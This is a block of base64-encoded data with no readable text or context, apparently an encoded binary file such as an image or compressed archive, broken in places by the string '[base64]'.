NZqC7gHDOBc/mwoYHFN0WUKDgAA28U2Uba+2l0Ud3CARDhGTjaULIABYO2u28VdcVqISGEAhZgeVnbO5xwvbYSI6VmA3YIWcrgHCWiCEfABH3iJ6o3e6a3e+XsVgJIE7+Q3+rEn/dOV/NmVjjAoVNko39OKrziw3QtrhEIgq3CwkDCV9QKVdCsBZ6HAcsRfBG1VMiiphbVIw1DnyKCXTfiGb/[base64]/4wywAB/38TT4kl8K69XpPeF6Ct/jABKwvrXurmt7cr12hyyQ6wDQAlZYBU4QVuvD63LQa4d4RkgZXm28xmcNB1Yu3mskgQhDFd6uAsgeT1+mbOqdXmB+ife5CX/yAGKeAPjJXp/oiQETx6EIkyNP8hF4B9Q2FUK3RfZd7Xf/kOas2GaPIDCMAIl+nMi6kIuFggq6YAITU1i+kCkYG0HIAAwYM25AkDEYowx6buCNjeCFKY0eZbNAMABdgDM12ICBhtG46geBbo2C/kkWFpnvRmgKFoG4OgQKuKofEHYoHUMqtUornYEfxm+jzaTupu/SmIH80EndqNEZoNkb3VHjSGneoAIVwIR1xwQqYPd1l2IrcfA7YGk1pOJtiIFG2Luy2WJZs1NNsEu2+XAs2YZIO4FCDfEvPoMzqATS7IBXeANCbdyHB1zBxOrMMq1OjVw+dnGp3pE75vFA9vEfJ/kMAPIfB3JmWIMrIAcwAZPPVeTg+jXRvQISKN3TTWvn/+Em5jSeVliFREgGLBeD0nUA7Ysegyge41nW6EmeJw/ev/Zr6CTzWA4EeEhVkpgvc4DsVxlPyjaGOY/efpoFnHAAmvCAfYMFFrgnEvg3XQH0/9tHpDBfAsoKfj2wg7vFW7SKhlLAr/Aet9cV7zm4prhfcW7kDOJfD/zAl/PIxIjYwlDnfTkJj9yEOnBgVz8Ye9YxWZc6hxFalUG7RkgjAnCNtGsQHsRu7a5hEzb2HXJKXRCGqAQBuYu6HdKQKdWzafeQap9akA5p6Vgy00BaOCDpAE+Bcjf3lE7afmh3KnB+eG8EK+48KFBwdu+8zMGEBsf36+/[base64]/isGJVNxSdt0DixAVKGghr1qxkYSgVB2CEuQ8J4ihakGcBPGPGDBjrC9jYAr6FFzg4vGAWrDweJHmIDCCyBx8kPACYnJlECRIRMKg0V6GCTpvvyEWIUCLChNSfQ1cQnS72aNHmTp7EkHpCZsyYAZT/KEHOXEwOTY4n4MDhCvM1HBI0kbFICfXqSr4pWbQJS48e3HtoD/9N+6ZN33rU6d590xAm7t/Dfx8gAJAB9gcoyK+gH/9+c/wBGKA/uhCihhomhLDBBQsy2KCDdoQAgS4CAijOEwvCYcoYM2wRDoX+UMCgKKZoOEN/J6KYIopUOHhBhgWYeOKCLGIIxwyiiDLGGAWQ2KOPP9pgig1DEmlDATpueAh/KizZXwpPHpICf5ioUKWVVFChApZZUkklFTF0gEOYHYBBBSZnYgLGmGKO2YGbb8Lp5jZFFLFFEWCAsU2cMdBCywlxbtMnLVJUwggjlWwzyAmivPGGFCdIIUWj/41KcYYRZ4BwxhmMWNCBQ7a8EcogF70y0CCDDBRKHZ3IcZFFshRQR6sQecSRRh9RwoeuH1Dyh0i/AjsSGcdUAJo5L4j2wgguvURTaTnl9AI6DBjwk1BGYYsOWWctNS0nVYGzjgPssAMOO+HAIM60XiUFA1hZrcNAUtui1ZVZMKSlbVLwvnBFF3Fc4UNh8BgWGF9/GWaAYofl0XAes0jiA2WKRGYZC5plNgFnqYFGTjrNQlsBap2tthrHuNFGm2y1nUSObiXwRtlvq6l003NxxNFEcms095wMdVgX9HndYfHdJuAtsgh25Zm3CCDf9bBJHfFR7d589d2n3379/[base64]/HfIfQ4cQQKyRkv6jucSss9DiJCcxecE+gjKLoKyDLGQxylvE0S1wgAscDAAHDMpFwa94Ax3s8MpZvvKVQKwrKe54y7w8CEL/[base64]/4IRmtjGKwQlBThIQVCIMhTsOmCLc+quUJWwRacgUolMXUpTFqlEKN5QEIvIYSByOAGqWlWrj2REDkbCwvc+IRKEAosZ9lMf+4RAhvu1L30ZBYL7hMABi66BJSgZTktgAjKcoFSAMiEHPIQClGuhUF/ogAu3YBAvcODUKtpixzq8EQ6seMMdXkHXu8IRCJyyyyj12he7MogOoQYCXx7AAgdIIDCCGayGhFEYwRYgCR4qxgGMmYUHYOEbD+ThBSTAGABI0BqOgWY2UZQJFVVDgiZe8YnDuc0W0yGaCnixZbvRzG/yqhLSKAc6atQZB9YAxwTUYTp1/EZ5vJNHLCwiav/auc55xpNZ9URtkISUD33ugx/9KNKSql2t2vJBALopDgQ/CAEF+gE2w9mtlLrlzyHGAKTcooiViFMcLhk3A8hFjpe7VREmGkHNNVmuH5Zr7gWuuY0YNAJzmLhu6p6pAjAw4prZFAU3uTkD8/7pTZWAAy3ggKc7bQEM3KTFedu7hS18AZ20qMT0LELP6VVkexZQHvMqQb03DMLAAO2nqOTAiI6Q76F84BFDsSCNUDg0WBlgBh8qWtEEeMEXVzgGF46xBl944RjMWDEzMpCGTMA4EyDmgjkwsL/YwKQmKU1pTGZSgZYyYAFBGSEK51UWbqFDHDfF6Uz1hdOvABUd7zL/C1u8AQ531Kso7NqWWboSrqxk8ApeiMJeAAOYGiqGMD4sDGEIwzC9NCxiRPRAYdQqGRbwxjMmU8lKSGMTDozAD6hRzQQKHRzXGIs2Xuwi/2Yj2AisVYwA0IdnIiCa4iRWjTlzIwe8cBeg1TE75Sla0ZjWtOz0YDyUjdp6RDtaJtDHC6ZNZH9Ya+vV2oNtfBPScWXkoBG5LUbLJWVvD2eDGUjuRCnI5XF36ctkD7uUzFyTmxpxgUZY97mo2wYyGdHdZ6bATFRY9irpe97zPuoEsKtnBzQBhxTcKd5bYC/t2vuFSjzhULagZz37LWBXUcJSmmKDRQYRKoIDSw7WEx9E/zkiBx7ZgKEFwEIo+PAriXrYw2TwhQtGkIZbpAEXMR45jHdAci5wYQQjbcmxmAUTKTInpXQdgRcKGK9r6bQsOscXvrLCU3OBA8xvQSpWYEAWsBRVHO5IoFdAiJS0cDBf4cIyvuwxghfQGYdmNhhYc7iwxPiQMXkYogdIsQAPXFEyAGCiEz/[base64]//YqkbwzUAKi/RzEg2sV0FBQQsMi4UMohoSFhV5YGp+ggxwGIQQEsA8A0oGKpUEaZMAtkFwCllwmmBwD7sAONADKvcDdvQCyKMsIJMIIpBxz3ETM4URM9A8ZGINQxMtWjFAG2cu+RFVahAtOGZ2VKdCT/RQK/pQHnQVWhMu+iEML6gtauIVWgMO9BAI8cAEA5MFfcN3X4ZBhgBWcxZkPQGFkwAIJXMZvtBWlPREG8M9cCVoVUVrgmYzb3YYWORr/bJFK6AahBYfJYMCl2QQHKgcZqJHi6Uz/EzABqAVN0njH03BHZmkHdmTHH+khaImWI3QeEBzSaeVHf/wA6flDIJyNCKDeBrwW2DjIKaGS4LxNirDSj4yS7+0ecvES70VbEVxbIzgXNW0DFZCSKaIitmmb8Clf6mxDlGhJ8qVOp9gCpISTO3VKIVhfv1WfQTgEI3QTnZBfMtoCJVCC9yWPpFRCSODOpcTfRlBCqCRYsPSf/InEJyxU4ghJARRAqmCYijFDAWZAAjYgyZncAz5gA2RCA0CgPDZAPWZCSSSCjaFES1zgy6GUB9oETFSAFyAGCaJgV5QFTXVZvYRLAh0FOpSDVcAFO7hDuoRDBrHFDWYkUvlUIAxF/861BQpthQpmQSvsBQ0tzF54HUoq4V78EMSQFZ1pzGRcDACUkWu4zHD4WU6kw6CRzNwdmtsdVt7Fhl8FVk+ioWuEYRvOBrS8YRzOIRPgTB1sQh0pjWXlUartUXZch9IMIqu1hyEygQwwgViKJawBwedlTej1Q9xQiD2cjYGYwNhUoiU2CI2ATQoAG6/[base64]/[base64]/xThRBx6wRp4QRzREeShR6l55eN15Xgk6eYR0llejVoiElv2B15i6QWwSCpdQI7MwJEQDuEMid2QIi85znGRIpryh2FewInUKZzK4tMO3+mAQQo07Z3iqZt0ijhpKqSsUi7BwSFwST/YyAmInyac22fa03nBgYIZRCUQivfZU3vVSRFgxK1UQnsJSt5Cn/cxo29yo0hMivFUwqlmwisgQoJRwnQm4ISJ48RJ58jRQaPc6iBk53faYywU4Mchaz0Wq/[base64]/01ZPW4g6kMFvjGNcPPwmVEO2geopBUELjcFMSMOrepp+AbcTdOioYbEGtZADuJNgrMAIz+srfBgvhXqOjhCobkFyoSMEgJK46kpw3Jo4NhEIBdEL/[base64]/2oz+hreCOhGeV7BGkAHE5QsZ21H0aRaBFuHqmmHHm3efMAzPBcSfSQirZ0IlvSWLIHwLBlb4iwOKxXt4yzXBxzAASTBCvfHNJ0IDtfw6VgmDutwMGrCoWzD8EhB43QtQGu0/9ee1/B433mlQJU0Ji8NKqOeVxI8Adu6ihXr5oDZ1+h4cUx3BOHSdCZcY6QgjxGksao2iqIkbnXmqjsyQycYScQp50BYLjO8gR3nwOY2AB//X0UdKyJTdSErQugm8hRktSIrcjEoAohdnRkqC8rVRAfyTMwFZP/[base64]/nNAP84ooggIvEIvlFIRHEA1HIB1I3Q/VO2bvBudKp8tQOY1PJ+NwEE7TV+iZqY4kdPwmBtGv8IraALsFMIPd/TeslND8Dcj1KyWsGI/nAEUP1iElQ+E9e2vrJejbsET2MEZVILf/kpxompNuxgzsgEbGEGq8vQbJIERgEASvFiMpcH6kfF10uM8ZgIdJE6Lw3Eo3GYaIGsaAMJSI4AzIKvoQjUzeFwU3EIiZ/VWazVXE3mRK4IQLGsFVuAja6C0hrMHgqB5EmQmI5Ao68sKejK+lAtEWhA4qEM5bDlNqTKWZdBaeFCVMVnPaQVMIaSCKkX/IMhDkMEZLndVm01oYbikY0iGIthkKfzGxWyMUDalFJHDOSjzMuvZMoOGsejkohVly6R2oV8z/t7GO6RDNs8EpMX2s77hGvBoExwwZ5GaeXTlA3NlA+vRJqAlIhZwAQ83ImLw7gkX4uxI7kH3sx1timD3AYBCY+ZNJRT0ARRBd9vW6dQifzC0O51ARe8pfm/IszME1hbCNoD07dHCK5zARNtCIVz0GHCKPX3ft0OE+DFqY3qO5mDJgFuxRjDCGYCEBXDqr6jt2v4KG2RffMXbfs20cfI7jFFCGlACG5hfbNJmwc/miJP4oBhB7wyuHDdA5KJxr25uGiBC4zauQNTx/xvI+Og2QB3fMSkA+ZA3QCwQuZAX+ckfgSKn/[base64]/hopw8O0DXPn4jivc9SpI8zgxoT3+rLWteRP9GPMQV+1KVsOKZqPtHIBQYuDuEGYHa+i1BCfyodlN83RccvFiqZoDAG4ER5G3ewgHwAE+fRIquPmAmpIGjfHiI1+M8ssEg/KpTyyMzWPzF3+akMEMiYzVAIEI0CIKzYsWmIJyykGFDhwuPTDkykWLFii+EeBnx4sXGER+5cJHA5UrJK2tMihxRgeUIGegYrHPAIOY6cODY3UTnTRzPQDxh3LyJBBwSouDKsXMHDh0Mbz97glvnzZ23cOKu/gwUDh3TpzAC0bQ51VtZb113BoIRbp2kBW+NvV0QV25duQ7e5lkwy4cHDwAUTSAxwUMEAIcBDCYRIQIGcuYqjJDAQQL/OVyMMZdgrBkzBgzmHldIxzLySpbp0oEmd47canIYWJ9rDLvx69bk3o0uMYG3InMrP0ooyYFMAiZ1lCj5tqkHlh7JF31Lnvzbt0VKNmHZxJwJEO/fwYcHMoD8AAXnFfRTv359ikPs4ceXPx/+qwP3T8w/cf8A/CInKqGjki9SoM/AbTpIUEE43mOkAwse7KCSMWao0MIZDoEDw0PcS8G9CimskMNDTrDAxBMZPISRE1ls0cQMXrQAxgxolLGSQzjEhAoqdKTiDBqBBLISOCoJshIjKmEjyEwyYLJJJpmkhZZewABjCzCK2IKSTLjkMg04pARTyjGloGUQJNmgJI0m/3fYoQE3G2iAjTekMCKJJNiIs4FMYklDzz/[base64]/3AYLMSNAsYswhKse0FyEgr7SPRRLvtHNlog9jfCM7xt2Jy7jVnAsQmiCDh4K4gLoEm4nhOiUV6SFm5Ra6b7jrpmNuuB1e80wIIm//[base64]/X/BB1VISA43BGtWdXEK+5LYLcCIQ93sGBc5FqAXvCSB77MogqLKQEGSOCXv5DgMCSoF2Na844KCIcyq4lAwEgAsIF15jYIW9hHFnaa28DmNRBrDMVmOBuMeYAwAJiNY8hBmpMQh2RYWBnKNkGdllHHOkpI2XawsDMtbJGLW8xZz9CTnqiNMWpFKJp6/rO0pjmNjU8jYz9sQbUHaYJDV7oQLU4AoG2YjRH9wMTcLOAeHHlNPUlwkRQqxIi8LVJGdqMRJSghuAwYYQZw2JEKdrQjOwiOSZSEQyS59KTKdUlNdmBDJcp0pBRcKXJgyMDn3JQJznlOdLW0pRE6IQUpnC4J/3YyAgRgF7uFNCAhCqndonaXTEdBCnnMGMQxckAN5VXkBj741Kc85QMhbDMBQgjANgNgDlBhU3peIM1KEsGFEXivVa16FUsSEZk1ACEmDEBfTAxwK6mor39nkUqw5hdQ+6lDHeww1lnK8q1wqGV/6isLWhIqlbRQpSbrqIoC3cEOdATiW+JYAAUvGFJx6UUuffHBAogYQ+fF611VMAwJYMoZfOlLOBJIB8Yygxl7Dew1L0giZICDQwlEZjQ3bY1jKuYZIAaRMf7yQBX88sEfegZfv7kCL4rDhCFAZxHbgc50lCOd6/[base64]/8gkXQgyJ0Kz4BIK0KyJSN+rN9GXYArZrlPn9u1H/+IEEW/GKuWeTBAeWSi7n/0mUuRSRmAi/[base64]/6koCMEFOSAF9eZ7A/[base64]/IIO2thX/vBZB7vYRR4JFLQtKH5oT1D0KzjkaA/[base64]/[base64]/xywAVIIQoGof6wSZs2IAeE/6EAx2nfBBIBq6cgqWcCvICbvIALEIbgQkJVUIJVugdWOuIKesADDCzi6sl8xIJ/9Kko4mcoiGIkhaJbdrAn1KKjyqJaaEVXciXlrMUdlgKBwMLlNMoseCIAAmAN1oAhuSAKim7nFsAH5gUAQAgA/mLGFOMwxqvGZGoKgWHIus5fNCMO6bBe6kWGmurLWmKFhCqHUKMMdwgNX+iDyq4v1PAw5oUFaMxe8KUCwqwJmMBl+lA6oMMusaOrmEOLnKAM3Mzv/O4QtygRF1FoTuARJ/GzTqAIBK0w1aOuUAFqhCYUY0TVREQ9AsduQmtv1qNIJEkyQ+9wmoRGjKBtDodL2P8AR77g94CvH0CASzqHS5hBRIBx93aEAtwkdHbAk5irlopvA9hg16QgGuGAtoCTFsDkcVpJIYhpCtjgcryRDdKAuJxL/SpiA3iJAsBrU8CtUQzwCI7BBXiAB2ABFhZgIgoyDcLgFgoQ/[base64]/EOxeaBYkwQeMEjF09DDU7svajgxIpmXmbg/v8u6igzmwoM36MhD/shD/jjAd00AQDxVAQdPiFD72AxXoYGg4TRQzgGsucwscKQNmr7Uybz0OoXAeSXMKREvsYJMWRwpS4DV/zxJ5MXE6h1KN0XMoCUMyKdYwwU9Ex5PsIAdMade+gDgxB9qmMxaIKXYQIhp74Upo9SEaAP24bSIyZZquUwqyDR35jRSqq1HgYf8AUr367QgGgQ6iID7lrR8JECCl9VOYx+gwICQSEgi2SVu1FeC8dSFNpSNe4AL5q79QYgLVyQHFtQLiYAhmgSZmoQM/7Fog1KKsBVeQwhvYwRuS/[base64]/zuKTg3ZDVWe0Nm/[base64]/JG/74UdajRI6dQbslD1aj0JCBPRS4G5hk0tEhBg3dU/soEB6U7h2ILTgoB9sExO2wFWb7XVex3FSIG4hdyGqsTov5XJ5K3MJwHMtwlNggRR4AAJywBulIAwQ8AjCAHNGV3dJIbukgE7q5JcEMj41ed/4DxHkQAjo4BPkIA6EAAHC4D1hgbxcgAvorZXRyxf6zxeUlxeOISRcAHgtthRgapevLkDTqXsKdEDFB54cEC6xgAzklXtpwns1klbsqSS35Xzx9wVtonwTiicszH2lwlZMzlqiZSYHFlqWYie8xR9eQAYSoQoAoxR+Yw0qgDGoroABRoZAqAqq4BYYQw1H/2ANOCABJCCCIRhjtLToUBiDSahmt/JgujJngYMlIOMxVEM2zqEE+uKpzKEELhgAivJov2wElFYuZZju6K4PxfRMswgIhkGHr/Zq29TvhHiI+0ETHBE052MXjFgHFhOueoHPoiYzR9MI3gMMzoACkqD1LqQSci0NtsQO2sOoi7Oo1SMFNsBz/rYBRGQLbGkDCssZjYASagn3co9vdk8FEFd2XjUhcg8TMIGPp8AZYiEHIAACzuAHYkFTYAE5/[base64]/7ZDyTjnXNMhAhco4s2Zk9oMZAIYXDWScUQMoQUY87hLH0AMjDawLV0hZFWOBIgAWLYZe5y7uxyE1imB4bAZna4L61WxQWxpYOYzt4KptXjMFFhF4BGE5rYiHehCLI4aHTAiEsvaIpAcZqEEupWbUIEDoCNSxrADlD/R9fWhJZkiT2IEVDCOo0BJQ0Ki3DoeI7TwELa2I0xKQko1yEKV60bAhYgYAN2jTijsZIqghSkkZWuZK8L0gWyURtLZ88Lm7DZIBIK8ggiW7Fh4QeMoJJ1yQiyDQVAQNGPoebu0QVe4BiEQCB4x7oEAhE+wbNB+xiur91yIAeiLQxGW5ZvNzz/L7Z54AFY3ROiIAtgHdY1NgtIQbdZ4NY1WjBYYJc5olwHtCd7MiSKuVTiqQnq4AredbmZmwG8V5k5ULrRQR0ClroDYX3Lwga5hcKcwlu6BX85cHsFiFYcABx4ZX/GG6Fe8iy4QhIWYQiGQAZkYAHXoAnceWKO7Idw/+EzLpo3qkAR8kI4/OCfhQyj/WIWZqHgC5xombCCqS6hs86Dg6pJUaMCcGM1gLbsJIMcduOCY/aAvVRpE0AGQtouo6NlRnw5sMAVbGbFVXqH/bKHBfOlh/[base64]/g8CWiESHv9g1XnAEyIhCzyBFFCf1lm/1rMAALLg1tcy9nt712EqAjpCeidQfOLpBYqbC4z9BdBHEmpg2cVi2WXiJnIiJxBqu7v9KQ5IwxBqorSCgLwBHhhguSUBVzhQEhTIJlpufhFIHPzVHVwhO7CgDtK/DmSADFbiNTwj/j3jN0ZAY3aOpHyAA4ChgSsDIAB4GDhwlg8PsxASBMCCIQAAJCCWIBGhIgZy5CporDCCI8eOI0KG1JjuXTqMJTz4mMAhXYQS+gBMgPhQHwl9Fsm9GCGBA5kmTDYpGTr02yKjSr4lVbJpUY8hAbRoKeOkqlWrZYaVKaNlmJcBYAcoGKugn9mzaNP/ql3LFhUqHSnYmt3mFhWoum51vCoiF20ltyf6pj2TqbBhIylAnLFjJ02aTDsaZGpAOXJkypgzU86RIm4/O5pjzZjhGUSx08UaTJlSbApl1qtjN5AyGs6hflRUqKCiJ/YRUlOOCD8CawacFJj0DCeuCNbwG8+PQL8xnRQcOFvAaM8eQvr0G2GksGEDAUIs4NTTe/9O3fsCI1KMgKCgRw8I+CB+gACBYj+I+FJI8QYib7wxSIEEDjggIogMIscndEQICh8Q5JBDJBZiaOEDF0YSiScghhgiKZ6QkgUpLGSRoiIpssAiiyxMwAIJM5Jgo42l7MQFF1fwuGNHiVTwgkaJ/[base64]/9M1sBlmlVscRoz3NaPGqmd1sAto3mWwgYNtBbbyShPAYsRo2WcQm65qVCfHinMYMRyRygScnLS9cyed+t99xstcBSRXXZghNDe0uql5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CrGE1LhB+pxgc3CQB4XpHEBUaNOGK7zWKNpJ7JOqywPIBDX8NBCCqdGdWdX3dlFSmE/hQztzEIwWv3IJ0CQFEWuIVmAUHQiFJQcxCsGQYdP/3ThE2m4bSfp9skPxcITUVAED0gw7SjcaJSibOVxU8mQiLwSRyRoRQRsecuQ6PIFjhNSE2SQ3RqssnLG/O4CelcDKJWXdaxDhzrca7ovPRPfrfsdnM4UJiyJwUmSEIPCxZAFBvxOTQJX3ZZSJw4WeAFbcYhDEyQ1AkUMUJ82MociVJIHD7zAn9VzsA/ysADrCSShMO/w+QZSK1vZxMYGxAiKUzw/nmxUAuQAgKla7IdzkDTHAKRICdp3EY609FpN6AG3JniUCILLplCRilYySJWt+PTJOPXglKl8sBPkIhfX6AsVrJwLLLPw7GdP+1rgHkIKcNU1I2tzEWMxHjeywf9ksbniDDpBVgiEYYcacwbOdDYDtCQBAtERGtOCJh1qaFE3uUmCHnIgNFK4LDmShRrTnBYFw/ai02AoQghy8IMw0OL1sI/961GdalZ7LQlGSIJ/QCvr+oTA97W+jxFSu+tOFKATuobkJEPxoNd+4hMVsm0O3oah3OpWbtLmAQ+iwINWRCEKD+C+tQ93bRbhiiY3KsUsaznuinIhESNIRHUrkAgJrLsJlXM3C4S5pCZNiUrAJAlZcm+jUw7uYIDlYA/s0CWm4w56QoDK9CbwNTxMUgMLt3950l/AI3DDEzyn8yMj4ALSgwEYEAEkEAUvUAUvQCMIAQvwAA8XVgXmQAL/1ZNQEIYQCNVh4zM+IOZQEGUjJmhAvgI/[base64]/9r3jeIXftPmcVlgSjxQONN2IxhAfuRXS7PUCrWEbkIiJPI4JPYHKZWTIioiCZzgJMKkOZijf1FyTgMIDqGDgAKXgKaDJfc2KGoSJhIIJmrCACzQCmKwf5IwC/UGD8XDX6azJesAkSRABtRlDi9gDlEQEi8AESaYBwDwAh4ACz7gADcAD9UzASNABhgAKgp1YQPhKju4g+Qzc7TCEAJUQBS1Uil2hCymhOnAEsriB/YzUlKoK7vCdDzGUi2FLTLAhUThFEYBQUaxCFgACFExFRjEZFnhBGmohmI3Fm54MFOVCy2gZ2phdrkgh07UAnDXAnzIFneYh2uhRLGxAS6jQ/[base64]/qVZAguSWlM4GEknD5h3AOADzjBJHeMCge6A3y0ArT1RGVYpIYMBAXlgeS4AHxuQD/[base64]/+Bnnr51jlkAruVYOORqI+xpnxX1AlOII/NZClEQj/[base64]/+TJ2mZ6pnpwQNyNgNSAAEeMHnpQYm3gWhUAAue2YrHYBvIgQl3dVWsOhqsWoiEZViK1guYgBy1Squnt5u26FjEuasEgJzIqZzCSgFnsJzI6Jz1gay7h6xk1Uib1UioNTYJQiCDgAiLuUacBJ4eon050Ao5oH2eYJ6hVErjmr3laiPNRUvpqq5BOEvtSks5op/4qW5uUAdcEEyrxHDwFpB34iRUon/fBbDmBaHuoA6g44EIe29aggTrsLDl0CaH8iWjgyUDyqEORyjOFKLStCVfAgPgEAjwVykeG4QrmgcO4AMnW7ILYAw34AO3gAtXUAEYIBAr56M86pMq4QHjw1D/OZs+EhGEvHJi8KNiTaksZFC0TnkSSVuCS8u0mOJ0WkoGQeFA33Bk3vJAX3pTQHCmaFqGZ/[base64]/[base64]/GxmIcXF4i2G120Q6FLGshhVylQyZVZmYrWRf/90AtUgLqom7pUUASpi8maPKunVzSK9te6ScqmvAXBWLvKOazImKzNqB+gnTX3IXxkVdpkhQCnndqojQA/sEbX2iGXZSEuMDcP8CHm+QDVi72kRDjl2Fzs2cz1Sb62RCQlSAIYkCOxdJ/myxEZV6/7N64XyX8B6m7hZV940jm6k7D4tr8HqG8Pe28LywDx3M4gek1Y4m6W413r4IA14CatUzpqAk1f4g6BIAknySs15iwAJSMRQXIlcAs88QKsQnI2qMIrTBPg01AdDRFAKFEnhmI47GNkgAtOOBI+DNNKa6Ul6LQfsZVcisROAabfsijfMAQ4ZaZOEMXqki5gS8X/XyFlcJnU+QLGcAuYzfDU1tAM11DVcnHjbCsYdvQdnsdX/aCJhzcDcLweIRPkTiMFGmOJo8cyiXsEl9q4dOYyXOxFOmSIavwyhaYCViXJhlWZdmVod9VFd2VXuGFXhk0FqYsJb47JuZm6j726s4qrtvrXn9wLwIjZwKjZw0gBukeMx9q7olVaG/ADIbABtEZrP/DokA7pbfQDbEDpi1khtfWdGpIDLuACFzI3kYDb1lueu/0A1MZc4RZL1iZu9Amv6BZ/HktRL+Cu9mm+L2Ak24yB4HSR74snq4Rw9WZf2G3O5VUO222h/auwyq7s8YwE74xe8b0O99w7nECQrMAA//[base64]/tGVqU5WFeG01kubjhRUyvaId9aG5e5o7cqWnu5p1r2LpJ53SeybNaBJ3s9Z389cdhi3teNMFZysCYBMGoe4GuGFdzBtCpBxsg93pAa4m+AXif9xvARuWx9+VRHiZQHv+1hekbkgMPQGoVUp6hzgMPUJ7lSQKPH35ZYOrhJwZRANz1+Z7vaes6csEeW5/viG5BQgYZhwUweV+77kpP4m5ZgM/BHkxPojkBe87InuwLe/sDGSULa7HeYLHmNN29kyXrwHDyNd/lDSij4w6JQIIREAUT4SzqEyMDsQCKIIMj0CkCQeA/+sItjFAMXRAeMAGSkP1A+lxAyCslXdNOxxNrwAFrQA4u29IVYBI6dylGt3S4gJXp4HTWAhAJEihR8s3gph6bFi36tmgTwiFAtAwr48SJFosZLZahOGyYFi1lQIIcUHKAApQK+q1k2dLlS5gxVzajmUJmvxM0aV6weTP/JjZrzU7c3HLjxpGjN4zMmHGo3xykRo8oYjrDRFKjC5imKGLU640cM1jq+Wo0zAwIPw5VrQrnUM+VKlT0kyu3n80Ued/apKKCCpW7VFIA/lsY099ehakk/juYCqYUmBIXidwLE6YigilDptw5bxE4oIsU+dJry5YvpAl8SdK6NYUnFGTLBkHhjG09FPToOcNbz4/ev/VsGD58w3HkyY9D2AAhBATo0SHkgDAHwoMc2XNg586dx4MH38O34tEqipgorUiob4XefKlWrV7Il//Cvv0RXEa8wMB//fr7RkigiTiwqICFGlgQQ4wsGqxBEkkccKAGMVhAkAUJJXlQQgcY/2BgHQbAWQccEks0ERx3SkQCnBWRYAAJFz1cZ0V0vKmxRhI9tFASTmpwYEQKHbBxSG+KxJHEcthBJ48RoighAkVKIGECAABgYQIWfMjDhwl8MAcDKj3QMg8yy9wyj1l8mEXMBRYAwAcWxFTTB0k8IIGLWQBYgAQP8sQggghKwYCcFyowtIL8JOBCgiuawKCCNUaQwI8R/[base64]/KKjuKB9MxTOmn4MKjvvvsSCZALLsyxr5RSSCjFvkRGINANLK6QxMIFs2AQwQgd4MTsLBDMsIYNJfSQAQNGPPFuvEmMcW67wfGGHXeURJGBCx2IUEQH2mbgRiJtZIfEwNVZpxVyopxASiqtDHMBD6qY4E8APOjTTNLJnHOWBfKoM/Q6yRQdAw9Y4HwWMo3/mSARcwQthZxDEZWUUTISiEAC4ilNp4JLM1UeA1wABRQDURFldI3g6yDIoG966GGhgxByJIBey9g1V1tr9eUjkHzVwotgU1LJWfhfommUC3y6YKj4XZof/5jA3dYFb6WAAmW5gRS2Qo2ykMJb/QBXHkihCAgA0CksSQFTrhXAtYwLLnOhC130da98+UWEffmLv0xIQn/14zCYUKFiHNOYv0CmYaOJWBEqZkMwXOxiGdsCAXrIMSAG8WMUIMDIRBYbkZ2hNrXpTRN9A5zi/GA4MJuZcpjDnJtBJ2fS8dl0rjOd7YSxFTkYY9HKk57yLC0+TnPafKAGNalFjWpVq4DV/[base64]/OpX7RtW/gzKjWaMgn8GLRa0kOUTpETlBu1yCgTK4oMAksIrDpRgTyo4gwuii4JsGddd9tISDtbFg/[base64]/EmhTxMlXNQneJUpkYlvVP/DWgRBWEIQrinBIT0YAhMAML5OKIrf2qkVhzhiEC1AASCooSh+ctGQhc64Jek4H4FRhY2muWSEFTLXf3QRVkAiC4K/[base64]/3EkYqU7JgBLy8VWtlYyJgBm6ctfBlOYwh1unRZAO1gUd03JZUHosrRb0U0gCqWQbSlItShTnSoCpSLeCI53PHKW05yAOoc6zTGqdlIvAUz4BkEe4qr1fiO+jnCFSPh57o3YiiMU8S9IAGwS9yEYficYxSikJe8LwOF+2MgGN+rt73/7xH9e4cEC+8GzH7QLxCzJ4AUnuBISe4vEDOWgilnq0pW6VC7/IuHABLbCml5G5CPnKY57akOU+1ioKydyD3/4w44hlQBOJeLInkwbqVIgZSCwKm+g6LKtYjmLX+WyF6kznbKONTtlVCsZo5AG87wVzVN/wZrjHOeuxVnOWP/[base64]/iXFWqhkasxkjO5iNmxlEu5ihkqotL/ISODuaRSKo0JGSaDjZK5udv4wJ4LjuPQKqHzqiy6oqIDIwjgAaXLjrRiq/RIA7YyjxhMM/uwuhEwh67pmgpIhB4Eu6yjPanhgjXQj6vZGq8hkDiogzgYG7NhkDtqkLaJG0loLA6RkEByrEsygBAJEbzTm1HCrA7xQnBQhyQJPCRYh7VxmzAkLAboENbyGxu5kRJ5nECYvVuoPMsDAFLIAyqJAljzgd4iHdrxgWJqE9Q7xDzItUX0AEnYNQ/IgtiZAA+IgCjQLQDQLf0olWSLFHMwleKhvd4rp1BRp0EhB2xrJ1RJgHgiiIR4iOTLnh4ABEcYiXR7vn7yCHZrNyB4/[base64]/NqvjlAfgerFAHsfbfQJbBg/bNC3FDiBZ8wGZizNZryGz0Q/Y6nG+JM/EsPGzXQW/2upD/JGF1uhj6upx0jAdGRAHfspHntHeBwyCoS5IKrHmQsZJJKNI2IinftAf3SiKjOOK+MqLdsisOoZMEo67MgOGFQr83ABh4xI+1ir+7BIq8lIresa/djEOttB+6CzsJMPbgKsOJCBOLCQKGQQl0SsB+GEVnCkuIMsRtvCoywRncybnnzDviPDUQOHN1z/JEmLLAZlLdRqvE5KkccRhzjDhav8nNiChdiKgEDUktMRRNMzPeBS0TY5S+A6PdSTBDoRndcjAUV4KxKIgFbAAACgM1NZg0gBOw4Ahmbzgwogp+2Stggwp1M8r9/RtoEQt+PbhFhECHzCCCBIN4rQL16hvl70RWERsNi8iRQgTfEzzdLkBmd0MNU0qBEjsdcc02DkRnuxTXD0uI4bR5DbU94UOXXkqXZUOR0iqpajR5nzGJBpDZqLDdvIudtgGZ9zIoGsMqHLMuwsup9ByBxgwe/sVIaMSFB9q4qsuhusOvUEu/zQK/2AzzYjQqrBgK0ZEPu8T0JSuwbhz8OykAdp/4W4eRvIkhubpJsPGVZIWxFL8hAH+ElKYxETkTS0GdZG6xBWSiXUakrKmoVIwZwJgJIJ8MNVA4CuFJ01mRPUY9EFkIRDHK7USZ3SEyYZZcvossQKIAF6ncvZW4Mf3cRT4QB+lYBL6b3gCz5zEth18h1G4YDgGQL4gkXks6cekAFXuIgs5SePKJ8ymL5d/BWJ+NLMlFMyJU00HQU1xQZR4AmPdYn9O1nsm00VC0ABBEfc3NOQq7HdnCEGXEcbuoPgdMcfKyri/KEiO1QMHCIj6sAPtI0P9A0S7I3kqM7kuCI7gFqD